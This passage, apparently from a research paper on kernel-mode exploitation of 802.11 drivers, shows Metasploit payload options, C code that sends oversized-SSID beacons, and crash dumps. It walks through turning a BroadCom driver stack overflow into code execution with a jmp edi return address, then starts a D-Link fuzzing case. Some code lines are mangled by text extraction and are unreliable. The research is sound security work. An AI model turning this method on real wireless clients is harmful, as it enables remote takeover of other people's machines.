be pretty easy to use. The majority of the complexity involved in selecting a kernel-mode payload is hidden from the developer. There are only a few basic things that the developer needs to be aware of.

When implementing a kernel-mode exploit in Metasploit 3.0, it is necessary to include the Msf::Exploit::KernelMode mixin. This mixin provides hints to the framework that make it aware of the fact that any payloads used with this exploit will need to be appropriately encapsulated within a kernel-mode stager. With this simple action, the majority of the work associated with the kernelmode payload is abstracted away from the developer. The only other elements that a developer may need to deal with is the process of defining extended parameters that are used to further control the process of selecting different aspects of the kernel-mode payload. These controlable parameters are exposed to developers through the ExtendedOptions hash element in an exploit's global or target-specific Payload options. An example of what this might look like within an exploit can be seen here:

```
'Payload' =>
{
   'ExtendedOptions' =>
   {
      'Stager' => 'sud_syscall_hook',
      'Recovery' \Rightarrow 'idlethread_restart',
      'KiIdleLoopAddress' => 0x804dbb27,
  }
}
```
In the above example, the exploit has explicitly selected the underlying stager component that should be used by specifying the Stager hash element. The sud syscall hook stager is a symbolic name for the stager that was described in section [4.1.](#page-14-0) The example above also has the exploit explicitly selecting the recovery component that should be used. In this case, the recovery component that is selected is idlethread restart which is a symbolic name for the recovery component described previously. Additionally, the nt!KiIdleLoop address is specified for use with this particular recovery component. Under the hood, the use of the KernelMode mixin and the additional extended options results in the framework encapsulating whatever user-mode payload the end-user specified inside of a kernel-mode stager. In the end, this process is entirely transparent to both the developer and the end-user.

While the set of options that can be specified in the extended options hash will surely grow in the future, it makes sense to at least document the set of defined elements at the time of this writing. These options are described in the following table:



While not particularly important to developers or end-users, it may be interesting for some to understand how this abstraction works internally. To start things off, the KernelMode mixin overrides a base class method called encode begin. This method is called when a payload that is used by an exploit is being encoded. When this happens, the mixin declares a procedure that is called by the payload encoder. In turn, this procedure is called by the payload encoder in the context of encapsulating the pre-encoded payload. The procedure itself is passed the original raw user-mode payload and the payload options hash (which contains the extended options, if any, that were specified in the exploit). It uses this information to construct the kernel-mode stager that is used to encapsulate the user-mode payload. If the procedure completes successfully, it returns a non-nil buffer that contains the original user-mode payload encapsulated within a kernel-mode stager. The kernel-mode stager and other components are actually contained within the payloads subsystem of the Rex library under lib/rex/payloads/win32/kernel.

### <span id="page-22-0"></span>Chapter 5

## Case Studies

This chapter describes three separate vulnerabilities that were found by the authors in real world 802.11 wireless device drivers. These three issues were found through a combination of fuzzing and manual analysis.

#### <span id="page-22-1"></span>5.1 BroadCom

The first vulnerability that was subject to the process described in this paper was an issue that was found in BroadCom's wireless device driver. This vulnerability was discovered by Chris Eagle as a result of his interest in doing some reversing of kernel-mode code. Chris noticed what appeared to be a conventional stack overflow in the way the BroadCom device driver handled beacon packets. As a result of this tip, a simple program was written that generated beacon packets with overly sized SSIDs. The code that was used to do this is shown below:

```
int main(int argc, char **argv)
{
  Packet_80211 BeaconPacket;
  CreatePacketForExploit(BeaconPacket, basic_target);
  printf("Looping forever, sending packets.\n");
   while(true)
   {
      int ret = Send80211Packet(&in_tx, BeaconPacket);
      usleep(cfg.usleep);
      if (\text{ret} == -1){
         printf("Error tx'ing packet. Is interface up?\n");
         exit(0);
```

```
}
  }
}
void CreatePacketForExploit(Packet_80211 &P, struct target T)
{
   Packet_80211_mgmt Beacon;
   u_int8_t bcast_addy[6] = {0xff, 0xff, 0xff, 0xff, 0xff, 0xff};
   Packet_80211_mgmt_Crafter MgmtCrafter(bcast_addy, cfg.src, cfg.bssid);
   MgmtCrafter.craft(8, Beacon); // 8 = beacon
   P = Beacon;
   print(f("n");
   if (T.payload_size > 255)
   {
       printf("invalid target. payload sizes > 255 wont fit in a single IE\n");
       exit(0);
   }
   u_int8_t fixed_parameters[12] = {
       \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle, \langle \cdot \rangle timestamp (8 bytes)
        0x64, 0x00, // beeacon interval, 1.1024 secs
        0x11, 0x04 // capability information. ESS, WEP, Short slot time
   };
   P.AppendData(sizeof(fixed_parameters), fixed_parameters);
   u_int8_t SSID_ie[257]; //255 + 2 for type, value
   u_int8_t *SSID = SSID_ie + 2;
   SSID_i[e[0] = 0;SSID ie[1] = 255:
   memset(SSID, 0x41, 255);
   //Okay, SSID IE is ready for appending.
   P.AppendData(sizeof(SSID_ie), SSID_ie);
   P.print_hex_dump();
}
```
As a result of running this code, 802.11 beacon packets were produced that did indeed contain overly sized SSIDs. However, these packets appeared to have no effect on the BroadCom device driver. After considerable head scratching, a modification was made to the program to see if a normally sized SSID would cause the device driver to process it. If it were processed, it would mean that the fake SSID would show up in the list of available networks. Even after making this modification, the device driver still did not appear to be processing the manually crafted 802.11 beacon packets. Finally, it was realized that the driver might have some checks in place such that it would only process beacon packets from networks that also respond to 802.11 probes. To test this theory out, the code was changed in the manner shown below:

CreatePacketForExploit(BeaconPacket, basic\_target);

```
//CreatePacket returns a beacon, we will also send out directd probe responses.
Packet 80211 ProbePacket = BeaconPacket;
ProbePacket.wlan_header->subtype = 5; //probe response.
ProbePacket.setDstAddr(cfg.dst);
...
while(true)
{
  int ret = Send80211Packet(&in_tx, BeaconPacket);
  usleep(cfg.usleep);
  ret = Send80211Packet(&in_tx, ProbePacket);
  usleep(2*cfg.usleep);
}
```
Sending out directed probe responses as well as beacon packets caused results to be generated immediately. When a small SSID was sent, it would suddenly show up in the list of available wireless networks. When an overly sized SSID was sent, it resulted in a much desired bluescreen as a result of the stack overflow that Chris had identified. The following output shows some of the crash information associated with transmitting an SSID that consisted of 255 0xCC's:

```
DRIVER_IRQL_NOT_LESS_OR_EQUAL (d1)
An attempt was made to access a pageable (or completely invalid) address at an
interrupt request level (IRQL) that is too high. This is usually
caused by drivers using improper addresses.
If kernel debugger is available get stack backtrace.
Arguments:
Arg1: ccccfe9d, memory referenced
Arg2: 00000002, IRQL
Arg3: 00000000, value 0 = read operation, 1 = write operation
Arg4: f6e713de, address which referenced memory
...
TRAP_FRAME: 80550004 -- (.trap ffffffff80550004)
ErrCode = 00000000
eax=cccccccc ebx=84ce62ac ecx=00000000 edx=84ce62ac esi=805500e0 edi=84ce6308
eip=f6e713de esp=80550078 ebp=805500e0 iopl=0 nv up ei pl zr na pe nc cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 ef1=00010246
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000
bcmwl5+0xf3de:
f6e713de f680d131000002 test byte ptr [eax+31D1h],2 ds:0023:ccccfe9d=??
...
kd> k v
 *** Stack trace for last set context - .thread/.cxr resets it
ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
805500e0 cccccccc cccccccc cccccccc cccccccc bcmwl5+0xf3de
80550194 f76a9f09 850890fc 80558e80 80558c20 0xcccccccc
805501ac 804dbbd4 850890b4 850890a0 00000000 NDIS!ndisMDpcX+0x21 (FPO: [Non-Fpo])
805501d0 804dbb4d 00000000 0000000e 00000000 nt!KiRetireDpcList+0x46 (FPO: [0,0,0])
805501d4 00000000 0000000e 00000000 00000000 nt!KiIdleLoop+0x26 (FPO: [0,0,0])
```
In this case, the crash occurred because a variable on the stack was overwritten

that was subsequently used as a pointer. This overwritten pointer was then dereferenced. In this case, the dereference occurred through the eax register. Although the crash occurred as a result of the dereference, it's important to note that the return address for the stack frame was successfully overwritten with a controlled value of  $Oxcccccccc$ . If the function had been allowed to return cleanly without trying to dereference corrupted pointers, full control of the instruction pointer would have been obtained.

In order to avoid this crash and gain full control of the instruction pointer, it's necessary to try to calculate the offset of the return address from the start of the buffer that is being transmitted. Figuring out this offset also has the benefit of making it possible to figure out the minimum number of bytes necessary to transmit to trigger the overflow. This is important because it may be useful when it comes to preventing the dereference crash that was seen previously.

There are many different ways in which the offset of the return address can be determined. In this situation, the simplest way to go about it is to transmit a buffer that contains an incrementing array of bytes. For instance, byte index 0 is 0x00, byte index 1 is 0x01, and so on. The value that the return address is overwritten with will then make it possible to calculate its offset within the buffer. After transmitting a packet that makes use of this technique, the following crash is rendered:

```
DRIVER_IRQL_NOT_LESS_OR_EQUAL (d1)
An attempt was made to access a pageable (or completely invalid) address at an
interrupt request level (IRQL) that is too high. This is usually
caused by drivers using improper addresses.
If kernel debugger is available get stack backtrace.
Arguments:
Arg1: 605f902e, memory referenced
Arg2: 00000002, IRQL
Arg3: 00000000, value 0 = read operation, 1 = write operation
Arg4: f73673de, address which referenced memory
...
STACK_TEXT:
80550004 f73673de badb0d00 84d8b250 80550084 nt!KiTrap0E+0x233
WARNING: Stack unwind information not available. Following frames may be wrong.
805500e0 5c5b5a59 605f5e5d 64636261 68676665 bcmwl5+0xf3de
80550194 f76a9f09 84e9e0fc 80558e80 80558c20 0x5c5b5a59
805501ac 804dbbd4 84e9e0b4 84e9e0a0 00000000 NDIS!ndisMDpcX+0x21
805501d0 804dbb4d 00000000 0000000e 00000000 nt!KiRetireDpcList+0x46
805501d4 00000000 0000000e 00000000 00000000 nt!KiIdleLoop+0x26
```
From this stack trace, it can be seen that the return address was overwritten with 0x5c5b5a59. Since byte-ordering on x86 is little endian, the offset within the buffer that contains the SSID is 0x59.

With knowledge of the offset at which the return address is overwritten, the next step becomes figuring out where in the buffer to place the arbitrary code that will be executed. Before going down this route, it's important to provide a little bit of background on the format of 802.11 Management packets. Management packets encode all of their information in what the standard calls Information Elements (IEs). IEs have a one byte identifier followed by a one byte length which is subsequently followed by the associated IE data. For those familiar with  $Type-Lenath-Value$  (TLV), IEs are roughly the same thing. Based on this definition, the largest possible IE is 257 bytes (2 bytes of overhead, and 255 bytes of data).

The upshot of the size restrictions associated with an IE means that the largest possible SSID that can be copied to the stack is 255 bytes. When attempting to find the offset of the return address on the stack, an SSID IE was sent with a 255 byte SSID. Considering the fact that a stack overflow occurred, one might reasonably expect to find the entire 255 byte SSID on the stack as a result of the overflow that occurred. A quick dump of the stack can be used to validate this assumption:

```
kd> db esp L 256
```

```
80550078  2e  f0  d9  84  0c  80  d8  84-00  80  d8  84  00  07  0e  01  ..................
80550088 02 03 ff 00 01 02 03 04-05 06 07 08 09 0a 0b 0c ................
80550098 0d 0e 0f 10 11 12 13 14-15 16 17 18 19 1a 1b 1c ................
805500a8 1d 1e 1f 20 21 22 23 24-25 26 0b 28 0c 00 00 00 ... !"#$%&.(....
805500b8 82 84 8b 96 24 30 48 6c-0c 12 18 60 44 00 55 80 ....$0Hl...'D.U.
805500c8 3d 3e 3f 40 41 42 43 44-45 46 01 02 01 02 4b 4c =>?@ABCDEF....KL
805500d8 4d 01 02 50 51 52 53 54-55 56 57 58 59 5a 5b 5c M..PQRSTUVWXYZ[\<br>805500e8 5d 5e 5f 60 61 62 63 64-65 66 67 68 69 6a 6b 6c ]^_'abcdefghijkl
          5d 5e 5f 60 61 62 63 64-65 66 67 68 69 6a 6b 6c ]<sup>^</sup>_'abcdefghijkl
805500f8 6d 6e 6f 70 71 72 73 74-75 76 77 78 79 7a 7b 7c mnopqrstuvwxyz{|
80550108 7d 7e 7f 80 81 82 83 84-85 86 87 88 89 8a 8b 8c }~..............
80550118 8d 8e 8f 90 91 92 93 94-95 96 97 98 99 9a 9b 9c ................
80550128 9d 9e 9f a0 a1 a2 a3 a4-a5 a6 a7 a8 a9 aa ab ac \dots\dots\dots\dots\dotsad ae af b0 b1 b2 b3 b4-b5 b6 b7 b8 b9 ba bb bc \dots\dots\dots\dots\dots80550148 bd be bf c0 c1 c2 c3 c4-c5 c6 c7 c8 c9 ca cb cc .................
80550158 cd ce cf d0 d1 d2 d3 d4-d5 d6 d7 d8 d9 da db dc ................
80550168 dd de df e0 e1 e2 e3 e4-e5 e6 e7 e8 e9 ea eb ec ................
80550178 ed ee ef f0 f1 f2 f3 f4-f5 f6 f7 f8 f9 fa fb fc .................
80550188 fd fe e9 84 00 00 00 00-e0 9e 6a 01 ac 01 55 80 ..........j...U.
```
Based on this dump, it appears that the majority of the SSID was indeed copied across the stack. However, a large portion of the buffer prior to the offset of the return address has been mangled. In this instance, the return address appears to be located at 0x805500e4. While the area prior to this address appears mangled, the area succeeding it has remained intact.

In order to try to prove the possibility of gaining code execution, a good initial attempt would be to send a buffer that overwrites the return address with the address that immediately succeeds it (which will be composed of int3's). If everything works according to plan, the vulnerable function will return into the int3's and bluescreen the machine in a controlled fashion. This accomplishes two things. First, it proves that it is possible to redirect execution into a controllable buffer. Second, it gives a snapshot of the state of the registers at the time that execution control is redirected. The layout of the buffer that would need to be

sent to trigger this condition is described in the diagram below:

[Padding.......][EIP][payload of int3's]  $\hat{a}$   $\hat{b}$   $\hat{c}$   $\hat{c}$   $\hat{c}$   $\hat{c}$   $\hat{c}$   $\hat{c}$   $\hat{c}$   $\hat{c}$   $\hat{c}$ |  $\bigcup$  Can hold at most 163 bytes of arbitrary code. | \\_ Overwritten with 0x8055010d which points to the payload \\_ Start of SSID that is mangled after the overflow occurs.

Transmitting a buffer that is structured as shown above does indeed result in a bluescreen. It is possible to differentiate actual crashes from those generated as the result of an int3 by looking at the bugcheck information. The use of an int3 will result in an unhandled kernel mode exception which is bugcheck code 0x8e. Furthermore, the exception code information associated with this (the first parameter of the exception) will be set to 0x80000003. Exception code 0x80000003 is used to indicate that the unhandled exception was associated with a trap instruction. This is generally a good indication that the arbitrary code you specified has executed. It's also very useful in situations where it is not possible to do remote kernel debugging and one must rely on strictly using crash dump analysis.

```
KERNEL_MODE_EXCEPTION_NOT_HANDLED (8e)
This is a very common bugcheck. Usually the exception address pinpoints
the driver/function that caused the problem. Always note this address
as well as the link date of the driver/image that contains this address.
Some common problems are exception code 0x80000003. This means a hard
coded breakpoint or assertion was hit, but this system was booted
/NODEBUG. This is not supposed to happen as developers should never have
hardcoded breakpoints in retail code, but ...
If this happens, make sure a debugger gets connected, and the
system is booted /DEBUG. This will let us see why this breakpoint is
happening.
Arguments:
Arg1: 80000003, The exception code that was not handled
Arg2: 8055010d, The address that the exception occurred at
Arg3: 80550088, Trap Frame
Arg4: 00000000
...
TRAP_FRAME: 80550088 -- (.trap ffffffff80550088)
ErrCode = 00000000eax=8055010d ebx=841b0000 ecx=00000000 edx=841b31f4 esi=841b000c edi=845f302e
eip=8055010e esp=805500fc ebp=8055010d iopl=0 nv up ei pl zr na pe nc<br>cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000246
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000nt!KiDoubleFaultStack+0x2c8e:
8055010e cc int 3
...
STACK_TEXT:
8054fc50 8051d6a7 0000008e 80000003 8055010d nt!KeBugCheckEx+0x1b
80550018 804df235 80550034 00000000 80550088 nt!KiDispatchException+0x3b1
80550080 804df947 8055010d 8055010e badb0d00 nt!CommonDispatchException+0x4d
80550080 8055010e 8055010d 8055010e badb0d00 nt!KiTrap03+0xad
8055010d cccccccc cccccccc cccccccc cccccccc nt!KiDoubleFaultStack+0x2c8e
WARNING: Frame IP not in any known module. Following frames may be wrong.
```
80550111 cccccccc cccccccc cccccccc cccccccc 0xcccccccc 80550115 cccccccc cccccccc cccccccc cccccccc 0xcccccccc 80550119 cccccccc cccccccc cccccccc cccccccc 0xcccccccc 8055011d cccccccc cccccccc cccccccc cccccccc 0xccccccc

The above crash dump information definitely shows that arbitrary code execution has been achieved. This is a big milestone. It pretty much proves that exploitation will be possible. However, it doesn't prove how reliable or portable it will be. For that reason, the next step involves identifying changes to the exploit that will make it more reliable and portable from one machine to the next. Fortunately, the current situation already appears like it might afford a good degree of portability, as the stack addresses don't appear to shift around from one crash to the next.

At this stage, the return address is being overwritten with a hard-coded stack address that points immediately after the return address in the buffer. One of the problems with this is that the amount of space immediately following the return address is limited to 163 bytes due to the maximum size of the SSID IE. This is enough room for small stub of a payload, but probably not large enough for a payload that would provide anything interesting in terms of features. It's also worth noting that overwriting past the return address might overwrite some important elements on the stack that could lead to the system crashing at some later point for hard to explain reasons. When dealing with kernel-mode vulnerabilities, it is advised that one attempt to clobber the least amount of state as possible in order to reduce the amount of collateral damage that might ensue.

Limiting the amount of data that is used in the overflow to only the amount needed to trigger the overwriting of the return address means that the total size for the SSID IE will be limited and not suitable to hold arbitrary code. However, there's no reason why code couldn't be placed in a completely separate IE unrelated to the SSID. This means we could transmit a packet that included both the bogus SSID IE and another arbitrary IE which would be used to contain the arbitrary code. Although this would work, it must be possible to find a reference to the arbitrary IE that contains the arbitrary code. One approach that might be taken to do this would be to search the address space for an intact copy of the 802.11 packet that is transmitted. Before going down that path, it makes sense to try to find instances of the packet in memory using the kernel debugger. A simple search of the address space using the destination MAC address of the packet sent is a good way to find potential matches. In this case, the destination MAC is 00:14:a5:06:8f:e6.

kd> .ignore\_missing\_pages 1 Suppress kernel summary dump missing page error message kd> s 0x80000000 L?10000000 00 14 a5 06 8f e6 8418588a 00 14 a5 06 8f e6 ff ff-ff ff ff ff 40 0e 00 00 ............@... 841b0006 00 14 a5 06 8f e6 00 00-00 00 00 00 00 00 00 00 ................ 841b1534 00 14 a5 06 8f e6 00 00-00 00 00 00 00 00 00 00 ................ 84223028 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 .................. 845dc028 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 ................. 845de828 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 ................ 845df828 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 .......................<br>845f3028 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 ....................... 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01  $\dots\dots\dots\dots\dots$ 845f3828 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 ................. 845f4028 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 ..................<br>845f5028 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 ................... 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 ................ 84642d4c 00 14 a5 06 8f e6 00 00-f0 c6 2a 85 00 00 00 00 .............\*..... 846d6d4c 00 14 a5 06 8f e6 00 00-80 79 21 85 00 00 00 00 .........y!..... 84eda06c 00 14 a5 06 8f e6 02 06-01 01 00 0e 00 00 00 00 ................ 84efdecc 00 14 a5 06 8f e6 00 00-65 00 00 00 16 00 25 0a ........e.....%.

The above output shows that quite a few matches were found One important thing to note is that the BSSID used in the packet that contained the overly sized SSID was 00:07:0e:01:02:03. In an 802.11 header, the addresses of Management packets are arranged in order of DST, SRC, BSSID. While some of the above matches do not appear to contain the entire packet contents, many of them do. Picking one of the matches at random shows the contents in more detail:

```
kd> db 84223028 L 128
84223028 00 14 a5 06 8f e6 00 07-0e 01 02 03 00 07 0e 01 .................
84223038 02 03 d0 cf 85 b1 b3 db-01 00 00 00 64 00 11 04 ........................<br>84223048 00 ff 4a 0d 01 55 80 0d-01 55 80 0d 01 55 80 0d ...J..U...U...U..
84223048 00 ff 4a 0d 01 55 80 0d-01 55 80 0d 01 55 80 0d ..J..U...U...U...<br>84223058 01 55 80 0d 01 55 80 0d-01 55 80 0d 01 55 80 0d .U...U...U...U..
           01 55 80 0d 01 55 80 0d-01 55 80 0d 01 55 80 0d
84223068 01 55 80 0d 01 55 80 0d-01 55 80 0d 01 55 80 0d .U...U...U...U..
84223078 01 55 80 0d 01 55 80 0d-01 55 80 0d 01 55 80 0d .U...U...U...U..
84223088  01  55  80  0d  01  55  80  0d-01  55  80  0d  01  55  80  0d
84223098 01 55 80 0d 01 55 80 0d-01 55 80 0d 01 55 80 0d .U...U...U...U..
           01 55 80 cc cc cc cc cc-cc cc cc cc cc cc cc cc
842230b8 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
842230c8 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
842230d8 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
842230e8 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
842230f8 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
84223108 cc cc cc cc cc cc cc cc-cc cc cc cc cc cc cc cc ................
```
Indeed, this does appear to be a full copy of the original packet. The reason why there are so many copies of the packet in memory might be related to the fact that the current form of the exploit is transmitting packets in an infinite loop, thus causing the driver to have a few copies lingering in memory. The fact that multiple copies exist in memory is good news considering it increases the number of places that could be used for return addresses. However, it's not as simple as hard-coding one of these addresses into the exploit considering pool allocated addresses will not be predictable. Instead, steps will need to be taken to attempt to find a reference to the packet through a register or through some other context. In this way, a very small stub could be placed after the return address in the buffer that would immediately transfer control into the a copy of the packet somewhere else in memory. Although some initial work with the debugger showed a couple of references to the original packet on the stack, a much simpler solution was identified. Consider the following register context at the time of the crash:

kd> r Last set context: eax=8055010d ebx=841b0000 ecx=00000000 edx=841b31f4 esi=841b000c edi=845f302e eip=8055010e esp=805500fc ebp=8055010d iopl=0 nv up ei pl zr na pe nc<br>cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000246  $cs=0008$   $ss=0010$   $ds=0023$   $es=0023$   $fs=0030$   $gs=0000$ nt!KiDoubleFaultStack+0x2c8e: 8055010e cc int 3

Inspecting each of these registers individually eventually shows that the edi register is pointing into a copy of the packet.

kd> db edi 845f302e 00 07 0e 01 02 03 00 07-0e 01 02 03 10 cf 85 b1 ..................<br>845f303e b3 db 01 00 00 00 64 00-11 04 00 ff 4a 0d 01 55 ......d.............. b3 db 01 00 00 00 64 00-11 04 00 ff 4a 0d 01 55 ......d.....J..U 845f304e 80 0d 01 55 80 0d 01 55-80 0d 01 55 80 0d 01 55 ...U...U...U...U

As chance would have it, edi is pointing to the *source* MAC in the 802.11 packet that was sent. If it had instead been pointing to the destination MAC or the end of the packet, it would not have been of any use. With edi being pointed to the source MAC, the rest of the cards fall into place. The hard-coded stack address that was previously used to overwrite the return address can be replaced with an address (probably inside ntoskrnl.exe) that contains the equivalent of a jmp edi instruction. When the exploit is triggered and the vulnerable function returns, it will transfer control to the location that contains the jmp edi. The jmp edi, in turn, transfers control to the first byte of the source MAC. By setting the source MAC to some executable code, such as a relative jump instruction, it is possible to finally transfer control into a location of the packet that contains the arbitrary code that should be executed.

This solves the problem of using the hard-coded stack address as the return address and should help to make the exploit more reliable and portable between targets. However, this portability will be limited by the location of the jmp edi instruction that is used when overwriting the return address. Finding the location of a jmp edi instruction is relatively simple, although more effective measures could be use to cross-reference addresses in an effort to find something more portable<sup>[1](#page-30-0)</sup>:

```
kd> s nt L?10000000 ff e7
8063abce ff e7 ff 21 47 70 21 83-98 03 00 00 eb 38 80 3d ...!Gp!......8.=
806590ca ff e7 ff 5f eb 05 bb 22-00 00 c0 8b ce e8 74 ff ..._..."......t.
806590d9 ff e7 ff 5e 8b c3 5b c9-c2 08 00 cc cc cc cc cc ...^..[.........
8066662c ff e7 ff 8b d8 85 db 74-e0 33 d2 42 8b cb e8 d7 .......t.3.B....
806bb44b ff e7 a3 6c ff a2 42 08-ff 3f 2a 1e f0 04 04 04 ...l..B..?*.....
...
```
<span id="page-30-0"></span> $^1\rm{Experimentation}$  shows that  $0x8066662c$  is a reliable location

With the exploit all but finished, the final question that remains unanswered is where the arbitrary code should be placed in the 802.11 packet. There are a few different ways that this could be tackled. The simplest solution to the problem would be to simply append the arbitrary code immediately after the SSID in the packet. However, this would make the packet malformed and might cause the driver to drop it. Alternatively, an arbitrary IE, such as a WPA IE, could be used as a container for the arbitrary code as suggested earlier in this section. For now, the authors decided to take the middle road. By default, a WPA IE will be used as the container for all payloads, regardless of whether or not the payloads fit within the IE. This has the effect of allowing all payloads smaller than 256 bytes to be part of a well-formed packet. Payloads that are larger than 255 bytes will cause the packet to be malformed, but perhaps not enough to cause the driver to drop the packet. An alternate solution to this issue can be found in the NetGear ?? case study.

At this point, the structure of the buffer and the packet as a whole have been completely researched and are ready to be tested. The only thing left to do is incorporate the arbitrary code that was described in [4.1.](#page-14-0) Much time was spent debugging and improving the code that was used in order to produce a reliable exploit. An example of what the final packet might look like when sent across the air is shown in the following screenshot:



#### <span id="page-32-0"></span>5.2 D-Link

Soon after the Broadcom exploit was completed, the authors decided to write a suite of fuzzing modules that could discover similar issues in other wireless drivers. The first casualty of this process was the A5AGU.SYS driver provided with the D-Link's DWL-G132 USB wireless adapter. The authors configured the test machine (Windows XP SP2) so that a complete snapshot of kernel memory was included in the system crash dumps. This ensures that when a crash occurs, enough useful information is there to debug the problem. Next, the latest driver for the target device (v1.0.1.41) was installed. Finally, the beacon fuzzing module was started and the card was inserted into the USB port of the test system. Five seconds later, a beautiful blue screen appeared while the crash dump was written to disk.

